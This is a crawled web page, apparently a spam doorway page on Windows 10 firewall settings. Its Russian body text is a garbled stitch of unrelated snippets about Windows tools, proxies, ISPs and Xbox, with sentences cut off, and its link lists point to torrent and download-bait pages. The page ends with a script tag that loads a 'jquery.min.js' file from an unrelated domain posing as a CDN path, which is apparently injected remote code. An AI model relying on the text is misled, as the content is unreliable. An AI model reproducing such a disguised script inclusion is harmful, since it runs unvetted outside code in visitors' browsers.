

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-windows-10-firewall-nastroyki.html
body_size: 4580
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Windows 10 firewall настройки - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Windows 10 firewall настройки</h2>
                            </header>
                            <p>С первого взгляда может показаться, что между настройкой сети в Windows 7 и Windows Vista не слишком много различий. Системные требования Приложением LiveGames для Windows можно пользоваться в следующих операционных системах Microsoft®. Вряд ли найдется пользователь, который не сталкивался с информационным окошком «администратор заблокировал выполнение этого приложения Windows 10», отображенным ниже. Использование AdwCleaner 7 для удаления вредоносных программ, нежелательного ПО и исправления проблем в работе Интернета. Где бесплатно скачать AdwCleaner 7 на русском с официального сайта. UserGate Proxy & Firewall - это комплексное решение для организации общего доступа в Интернет из локальной сети, учета трафика и защиты корпоративной сети от внешних угроз. Как вы заметили, по два места в моем списке занимают утилиты Sysinternals и NirSoft. В папке PortableSoft у меня есть и другие программы из этих замечательных наборов. 
TMeter - это средство учета трафика и организации доступа в Интернет для операционных систем Microsoft Windows. В статье описан процесс установки и настройки FTP-сервера на VPS под управлением операционной системы Windows Server 2012, настройки работы брандмауэра, подключение к серверу, а также дополнительной. При управлении Windows сервером, да и не только сервером, рабочей win-машиной тоже, невольно замечаешь что рука устает возить мышь и как-то лень до нее тянуться. Ещё работает Agnitum Outpost Firewall / Security Suite Pro и Kaspersky (специальная версия под Windows. 
С первого взгляда может показаться, что между настройкой сети в Windows 7 и Windows Vista. Для запуска инструмента проделываем следующее. 1. Вызываем основное меню Windows 10 и вызываем. Системные требования Приложением LiveGames для Windows можно пользоваться в следующих. 
Хотелось бы побольше узнать о возможностях в пункте меню Настройки  Что они означают. Как отключить защитника windows в операционной системе windows. В данной статье я подробно опишу процедуру настройки базового шаблона VMWare для ОС Microsoft Windows. У меня на диске есть папка PortableSoft, в которой собраны любимые утилиты — не требующие. При управлении Windows сервером, да и не только сервером, рабочей win-машиной тоже, невольно. 
Ещё работает Agnitum Outpost Firewall / Security Suite Pro и Kaspersky (специальная версия под Windows. Привязка / Отвязка аккаунта skype к учетной записи Windows. Автор: Admin. Дата:2014-08-25. Привязка. Запуск элементов панели управления с правами админа, панель управления, appwiz.cpl UserGate Proxy Firewall - скачать UserGate Proxy Firewall 6.5.3, UserGate - простой и удобный в настройке прокси. Учет и контроль трафика - Интернет - Windows  TMeter - это средство учета трафика и организации. История версий для WINDOWS. В 1990 году компания Symantec приобрела компанию Питера Нортона Peter Norton. Предоставить пользователям возможность сканирования на HP LaserJet M1536dnf , который имеет только. Блог о системном администрировании. Статьи о Linux, Windows, СХД NetApp и виртуализации. 
Если окно не появилось само, откройте его из меню Файл — Настройки, вкладка Общие. Инструкция по включению трансляции звука с удаленного рабочего стола на локальный. Изменение политики паролей в Windows Server 2012 R2. Ниже приведена небольшая инструкция. Все настройки по назначению портов в VLAN, сделанные ранее для sw1, sw2 и sw3, сохраняются. ACDSee – это программа, которая распространяется для операционных систем семейства Windows На нашем сайте вы можете бесплатно скачать Advanced Systemcare Ultimate 12 Так же ознакомиться с полным. Возможности. простое и быстрое развёртывание в сети провайдера; просмотр открытых. 
Windows Defender (Защитник Windows), ранее известный как Microsoft AntiSpyware — программный продукт компании. Чем активнее вы начинаете пользоваться своим почтовым ящиком, тем больше вероятность. Прекращена работа программы Utherverse.exe. Часто, данная ошибка связана с использованием. В преддверии поступления Windows 8 в продажу Microsoft выпустила большое кумулятивное обновление. Услуги безлимитного Интернета, телефонии и телевидения, а также видеонаблюдение. Домашний интернет, цифровое телевидение и домашний телефон. Информация о продукте, тарифы. Xbox что это за программа и нужна ли она? Всем привет Поговорим про Xbox, я расскажу что это. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-kibergrad-enigma.html">Киберград энигма</a></li>
                                <li><a href="hxl-domrachev-vasiliy.html">Домрачев василий</a></li>
                                <li><a href="hxl-na-ayfone-ne-vklyuchaetsya-muzyka.html">На айфоне не включается музыка</a></li>
                                <li><a href="hxl-soldaty-skachat-torrent-3-sezon.html">Солдаты скачать торрент 3 сезон</a></li>
                                <li><a href="hxl-hakintosh-10-10-skachat-torrent.html">Хакинтош 10 10 скачать торрент</a></li>
                                <li><a href="hxl-prezentaciya-obuchayuschee-izlozhenie-pervoe-puteshestvie.html">Презентация обучающее изложение первое путешествие</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Windows 7: администрирование и настройки сети Для.</li>
<li>Как разблокировать приложения в Windows.</li>
<li>Livegames.</li>
<li>AdwCleaner для Windows 10/8.1/7.</li>
<li>Отключаем службу защитника Windows в Windows 8 XaXaTyXa.</li>
<li>VMware: Создаем базовый шаблон(template) для Windows.</li>
<li>10 лучших бесплатных программ для быстрой диагностики.</li>
<li>Windows оснастки, запуск из командной строки.</li>
<li>Программы, совместимые с Windows 7 ‹ Windows.</li>
<li>Привязка / Отвязка аккаунта skype к учетной записи Windows.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-mp3-aleksandr-dyumin.html">Мп3 александр дюмин</a></li>
                                            <li><a href="hxl-skachat-beguschiy-v-labirinte-kniga-pdf.html">Скачать бегущий в лабиринте книга pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-programma-proshou-na-russkom-yazyke-skachat-besplatno.html">Программа прошоу на русском языке скачать бесплатно</a></li>
                                            <li><a href="hxl-parodiya-na-film-300-spartancev-skachat-torrent.html">Пародия на фильм 300 спартанцев скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-kuznecov-zadachnik-po-himii.html">Кузнецов задачник по химии</a></li>
                                            <li><a href="hxl-millioner-skachat-igru-na-kompyuter.html">Миллионер скачать игру на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-komnata-143-skachat-torrent-v-horoshem-kachestve.html">Комната 143 скачать торрент в хорошем качестве</a></li>
                                            <li><a href="hxl-skachat-temu-need-for-speed-na-android.html">Скачать тему need for speed на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
